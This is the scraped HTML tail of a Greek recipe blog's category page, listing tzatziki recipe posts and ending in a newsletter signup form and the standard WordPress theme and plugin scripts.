			<a class="read-more-btn" href="https://orektiko.com/2025/09/28/delightful-greek-tzatziki-a-must-try-appetizer-recipe-for-your-next-gathering/"><span>Read More</span></a>
		</div> </footer>    	</div></article>

<article class="post-4620 post type-post status-publish format-standard hentry category-appetizer category-appetizers category-cooking-at-home category-food-drink category-greek-cuisine category-healthy-eating category-mediterranean-diet category-recipes category-traditional-cuisine category-world-food tag-appetizers tag-cooking tag-diy-recipes tag-food-culture tag-gastronomy tag-greek-cuisine tag-home-cooking tag-international-cuisine tag-mediterranean-diet tag-traditional-food tag-tzatziki-recipe" data-post-id="4620">    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2025/08/14/delving-into-deliciousness-a-traditional-greek-tzatziki-appetizer-recipe/">Delving into Deliciousness: A Traditional Greek Tzatziki Appetizer Recipe</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/appetizer/" rel="tag">Appetizer</a> / <a href="https://orektiko.com/category/appetizers/" rel="tag">appetizers</a> / <a href="https://orektiko.com/category/cooking-at-home/" rel="tag">Cooking at Home</a> / <a href="https://orektiko.com/category/food-drink/" rel="tag">Food &amp; Drink</a> / <a href="https://orektiko.com/category/greek-cuisine/" rel="tag">Greek cuisine</a> / <a href="https://orektiko.com/category/healthy-eating/" rel="tag">Healthy Eating</a> / <a href="https://orektiko.com/category/mediterranean-diet/" rel="tag">Mediterranean Diet</a> / <a href="https://orektiko.com/category/recipes/" rel="tag">Recipes</a> / <a href="https://orektiko.com/category/traditional-cuisine/" rel="tag">traditional cuisine</a> / <a href="https://orektiko.com/category/world-food/" rel="tag">World Food</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2025/08/14/delving-into-deliciousness-a-traditional-greek-tzatziki-appetizer-recipe/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>What ingredients are​ traditionally used in a Greek Tzatziki appetizer according to the given recipe in Delving into ⁢Deliciousness? Delving into deliciousness: A⁣ Customary Greek &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2025/08/14/delving-into-deliciousness-a-traditional-greek-tzatziki-appetizer-recipe/"><span>Read More</span></a>
		</div> </footer>    	</div></article>
</div>            <div class="mnet_plugin codeblock" style="text-align:center;margin: 0 auto;clear: both;" data-slot-position="Below Post Listing">
                <div id="758157343">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function (){
                window._mNDetails.loadTag("758157343", "300x250", "758157343");
            });
        }
        catch (error) {}
    </script>
</div>
            </div>					</div>
				</div>		<nav class="navigation pagination">
			<div class="pagination-container">
				<h2 class="screen-reader-text">Posts navigation</h2>
									<span class="prev page-numbers">Prev </span>
								<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://orektiko.com/category/cooking-at-home/page/2/">2</a>
<a class="page-numbers" href="https://orektiko.com/category/cooking-at-home/page/3/">3</a>
<a class="page-numbers" href="https://orektiko.com/category/cooking-at-home/page/4/">4</a>									<a href="https://orektiko.com/category/cooking-at-home/page/2/"  class="next page-numbers">Next</a>							</div>
		</nav> 		</div>
			</div>
</div><!-- .main -->             </div> <!-- end of #content -->
                    <footer id="colophon" class="site-footer">
			            
            <div class="site-footer-signup dark-color"  style="background-image: url(https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe.jpg" >
                <div class="container">
                    <div class="widget widget_mc4wp_form_widget">
                                    				<h5 class="widget-title">Never Miss a Recipe!</h5>
            			            			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-26" method="post" data-id="26" data-name="Never Miss a Recipe!" ><div class="mc4wp-form-fields"><p>
  Join thousands of subscribers and get our best recipes delivered each week!
</p>
<div class="fields-container">
  <input type="email" name="EMAIL" placeholder="Your Email Address" required="">
  <input type="submit" value="Subscribe">
</div>
<p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769573272" /><input type="hidden" name="_mc4wp_form_id" value="26" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                    </div>
                </div>
            </div>			                <div class="site-footer-bottom">
        <div class="container"><div class="widget widget_nav_menu">
    <div id="footer-bottom-menu-container" class="menu-footer-bottom-menu-container"><ul id="footer-bottom-menu" class="menu"><li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-645"><a href="https://orektiko.com/">Home</a></li>
</ul></div></div>
                <div class="widget widget_text">
                    <div class="textwidget"><strong>Greek &amp; Mediterranean Recipes <span style="color: red" class="heart-beat"><i class="fas fa-heart"></i></span></strong> by Orektiko.<br> © Copyright 2023. All rights reserved.</div>
                </div>        </div>
    </div>		</footer>
    <a href="#" class="to-top"></a>
        </div> <!-- end of #page -->

            <div class="sidemenu light-color">
		<div class="container">
			<span class="close-button">Close</span>            <nav id="sidemenu-navigation" class="main-navigation"><ul id="sidemenu-main-menu" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://orektiko.com/category/breakfast/">Breakfast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://orektiko.com/category/lunch/">Lunch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://orektiko.com/category/dinner/">Dinner</a></li>
<li class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://orektiko.com/category/appetizer/">Appetizer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://orektiko.com/category/beverages/">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://orektiko.com/category/vegan/">Vegan</a></li>
</ul></nav>            <nav id="sidemenu-secondary-navigation" class="secondary-navigation"><ul id="sidemenu-secondary-menu" class="secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://orektiko.com/contact-me/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://orektiko.com/newsletter/">Newsletter</a></li>
</ul></nav>                            <nav id="sidemenu-social-navigation" class="social-navigation"><ul id="sidemenu-social-menu" class="social-nav menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://facebook.com/#">facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://twitter.com/#">twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://www.instagram.com/#">instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://www.pinterest.com/#">pinterest</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://www.youtube.com/#">youtube</a></li>
</ul></nav>                                    			<div class="text">Your custom text &copy; Copyright 2020. All rights reserved.</div>
            		</div>
	</div>
        	<div class="popup-signup light-color has-overlay">					<div class="screen-bg" style="background-image: url(https://orektiko.com/wp-content/uploads/2023/04/8905cb60b0e2db4135a740f4ab29de71-255x192.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/04/8905cb60b0e2db4135a740f4ab29de71.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/04/8905cb60b0e2db4135a740f4ab29de71.jpg" ></div> 		<span class="close-button">Close</span>
		<div class="container">
			<div class="container-inner">
				<div class="widget widget_mc4wp_form_widget">		    			<h5 class="widget-title">Never Miss a Recipe!</h5><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-26" method="post" data-id="26" data-name="Never Miss a Recipe!" ><div class="mc4wp-form-fields"><p>
  Join thousands of subscribers and get our best recipes delivered each week!
</p>
<div class="fields-container">
  <input type="email" name="EMAIL" placeholder="Your Email Address" required="">
  <input type="submit" value="Subscribe">
</div>
<p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769573272" /><input type="hidden" name="_mc4wp_form_id" value="26" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>			</div>
		</div>			<div class="popup-exit">				<a href="#" class="tinysalt-disable-popup-signup-form">No, thanks. Please don&#039;t show again.</a>				<a href="#" class="tinysalt-exit-popup-signup-form">Close and continue browsing</a>			</div>	</div>        <div class="search-screen">
	<div class="container">
		<span class="close-button">Close</span>
		
		<div class="search">
			<form class="search-form" method="get" role="search" action="https://orektiko.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Hit Enter to Search" name="s" autocomplete="off">
				</label>
				<button type="submit" class="search-submit">Search</button>
							</form>
		</div>
	</div>
</div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tinysalt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https://orektiko.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://orektiko.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://orektiko.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://orektiko.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"4832","home_url":"https://orektiko.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://orektiko.com/wp-admin/admin-ajax.php","nonce":"bfdbcfb249","api_nonce":"b33fe725ed","translations":[],"version":{"free":"9.8.3"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=9.8.3" id="wprm-public-js"></script>
<script type="text/javascript" id="tinysalt-popup-form-js-extra">
/* <![CDATA[ */
var tinysaltPopupForm = {"popupFormEnabled":"1","timer":"10","oncePerSession":"1","ajaxURL":"https://orektiko.com/wp-admin/admin-ajax.php","action":"tinysalt-popup-form"};
//# sourceURL=tinysalt-popup-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/front/popup-form.min.js?ver=2022111001" id="tinysalt-popup-form-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/libs/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/jquery.justifiedGallery.min.js?ver=3.6.5" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/front/helper.min.js?ver=2022111001" id="tinysalt-helper-js"></script>
<script type="text/javascript" id="tinysalt-theme-script-js-extra">
/* <![CDATA[ */
var tinysalt = {"errorText":{"noMediaFound":"No image found"},"fallbackStyles":{"urls":["https://orektiko.com/wp-content/themes/tinysalt/assets/css/front/main-fallback.css?version=2022111001"],"handler":"tinysalt-theme-style-inline-css","customStyles":"  .no-touch .tagcloud a:hover, .tagcloud a:focus, .tinysalt-loader #loader-message, .tinysalt-loader #loader, .no-touch .entry-content a:not([class*=\"button\"]):hover, .no-touch .comment-content a:not([class*=\"button\"]):hover, .textwidget a, .widget.widget_calendar a, .entry-content blockquote:before, .site-header .search i.fa, .no-touch .main ul.social-nav li a:hover, .sidemenu .primary-menu \u003E li.current-menu-item \u003E a, .sidemenu .primary-menu \u003E li.current-menu-ancestor \u003E a, .site-header .primary-menu \u003E li.current-menu-item \u003E a, .site-header .primary-menu \u003E li.current-menu-ancestor \u003E a, .no-touch .sidemenu a:hover, .home-widget .section-header .filter a:after, .no-touch .home-widget .section-header .filter a:hover, .cat-links, .posts .post.sticky .post-title:before, .no-touch .posts.style-normal .post-title a:hover, .archive.recipe-index .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button, .no-touch .single .post-navigation .nav-links a:hover .post-title, .no-touch .widget.widget_categories ul li a:hover, .no-touch .widget.widget_archive ul li a:hover, .no-touch .widget.widget_nav_menu ul li a:hover, .no-touch .widget.widget_meta ul li a:hover, .no-touch .widget.widget_pages ul li a:hover, .no-touch .widget.widget_rss ul li a:hover, .no-touch .widget.widget_recent_entries ul li a:hover, .widget.widget_categories ul ul li:before, .widget.widget_nav_menu ul ul li:before, .widget.widget_pages ul ul li:before, .no-touch .widget.widget_recent_comments ul li \u003E a:hover, .widget.tinysalt-widget_posts.small-thumbnail .post-link:hover .post-title, .widget.tinysalt-widget_posts.with-post-number ul li .post-content:before, .site-content .search form i.fa, .widget_search form i.fa, .video-block .video-play-btn, .no-touch #page .wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus, .lo-accordions .accordion-item .accordion-title, #page .products .product .price, .woocommerce nav.woocommerce-pagination ul li .page-numbers, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .no-touch .woocommerce.widget ul.cart_list li a:hover, .no-touch .woocommerce.widget ul.product_list_widget li a:hover, .no-touch .woocommerce.widget.widget_product_categories ul li a:hover, .no-touch .woocommerce.widget.widget_layered_nav ul li a:hover, .woocommerce.widget.widget_product_categories ul li ul li:before, .woocommerce.widget.widget_layered_nav ul li ul li:before, .woocommerce.single.single-product .summary.entry-summary .woocommerce-product-rating a:hover, .woocommerce.single.single-product .summary.entry-summary .product_meta a:hover, .no-touch .woocommerce #reviews #review_form_wrapper .comment-form-rating a:hover, .entry-content .dropcap.dropcap-colorful:first-letter, .wc-block-grid__product .wc-block-grid__product-price, .wc-block-grid__product-price .wc-block-grid__product-price__regular, .wc-block-grid__product-price .wc-block-grid__product-price__value, .no-touch .single .related-posts .related-post .post-title a:hover, .no-touch .comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn a:hover, .woocommerce .star-rating, .woocommerce #reviews #review_form_wrapper .comment-form-rating a, .wprm-recipe .wprm-recipe-equipment-container ul li:before, .wprm-recipe .wprm-recipe-ingredients-container ul li:before { color: #1269c7; }  .tagcloud a:after, .site-header .primary-menu .sub-menu a:before, .featured-slider.slider-style-3 .meta:before, .featured-slider.slider-style-4 .meta:before, .featured-slider.slider-style-5 .slider-for-wrapper .slider, .more-btn .read-more-btn:before, .more-btn .read-more-btn:after, .no-touch .comments-area ol.comment-list li .reply a:hover, .comments-area ol.comment-list li.bypostauthor \u003E .comment-body b.fn:after, .no-touch .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:hover, .widget.widget_calendar table#wp-calendar tbody td a:before, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget-area .widget.tinysalt-widget_social ul.social-nav li a:hover, input[type=\"submit\"], .video-block .video-play-btn:before, .wp-block-tag-cloud a:after, .wp-block-calendar table tbody td a:before, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .entry-content .highlight:not(.bottomline):hover, .lo-tabs .lo-tabs-titles, .woocommerce-store-notice, p.demo_store, .woocommerce #page #respond input#submit:not(:hover), .woocommerce #page a.button:not(:hover), .woocommerce #page button.button:not(:hover), .woocommerce #page input.button:not(:hover), .woocommerce #page .added_to_cart:not(:hover), .woocommerce .shop_table a.button:not(:hover), .entry-content .woocommerce button.button:not(:hover), .woocommerce nav.woocommerce-pagination ul li .page-numbers.current, #page p.return-to-shop .button.wc-backward, #page .woocommerce-shipping-calculator .shipping-calculator-form button.button:not(:hover), #page .checkout_coupon .button[name=\"apply_coupon\"]:not(:hover), .no-touch .woocommerce-account .addresses .title .edit:hover, .no-touch .woocommerce-account ul.digital-downloads li .count:hover, .no-touch .entry-content .page-links a:hover, .entry-content .page-links span.post-page-numbers, .search-screen button.search-submit, .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before, .home-widget.product-list .product-image a.button:not(:hover) { background: #1269c7; }  .entry-content .highlight:not(.bottomline) { background: rgba(18, 105, 199, 0.5); }  .widget.tinysalt-widget_cat .cat a .category-name:before { box-shadow: inset 0 -6px 0 #1269c7, 0 2px 0 #1269c7; }  .wc-block-pagination-page--active[disabled] { background-color: #1269c7 !important; }  .widget-area .widget h5.widget-title:after, .widget-area .widget.widget_mc4wp_form_widget { border-top-color: #1269c7; }  .tagcloud a, .widget-area .widget h5.widget-title, .comments-area ol.comment-list li .comment-content blockquote, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .widget.tinysalt-widget_about .profile-img, .wp-block-tag-cloud a, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .woocommerce-MyAccount-navigation ul li.is-active a { border-color: #1269c7; } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-color: #1269c7; } }  .featured-slider.slider-style-5 .slider-for-wrapper .slider, .posts.style-overlay.overlay-colorful .featured-img:after { background-image: linear-gradient(to right, #ffffff, #1269c7); } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-image: linear-gradient(to right, #ffffff, #1269c7); } }   "}};
//# sourceURL=tinysalt-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/front/main.min.js?ver=2022111001" id="tinysalt-theme-script-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/orektiko.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src='https://assets.pinterest.com/js/pinit.js?ver=6.9' defer async></script><script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/shortcodes.min.js?ver=2022111001" id="loftocean-shortcodes-js"></script>
<script type="text/javascript" id="loftocean-front-media-js-extra">
/* <![CDATA[ */
var loftoceanImageLoad = {"lazyLoadEnabled":""};
//# sourceURL=loftocean-front-media-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/front-media.min.js?ver=2022111001" id="loftocean-front-media-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://orektiko.com/wp-json/","nonce":"b33fe725ed","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/wp-api.min.js?ver=6.9" id="wp-api-js"></script>
<script type="text/javascript" id="loftocean-post-metas-js-extra">
/* <![CDATA[ */
var loftocean_ajax = {"url":"https://orektiko.com/wp-admin/admin-ajax.php","like":{"action":"loftocean_post_like"},"load_post_metas_dynamically":"","current_post_id":""};
//# sourceURL=loftocean-post-metas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/post-metas.min.js?ver=2022111001" id="loftocean-post-metas-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="https://orektiko.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=6.9" id="vimeo-player-js"></script>
<script type="text/javascript" id="loftocean-shortcode-video-js-extra">
/* <![CDATA[ */
var loftoceanShortcodeVideos = [];
//# sourceURL=loftocean-shortcode-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/shortcode-videos.js?ver=2022111001" id="loftocean-shortcode-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orektiko.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orektiko.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 23:07:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2&co=aHR0cHM6Ly9vcmVrdGlrby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g40e3y1tfowk
body_size: 48785
content:
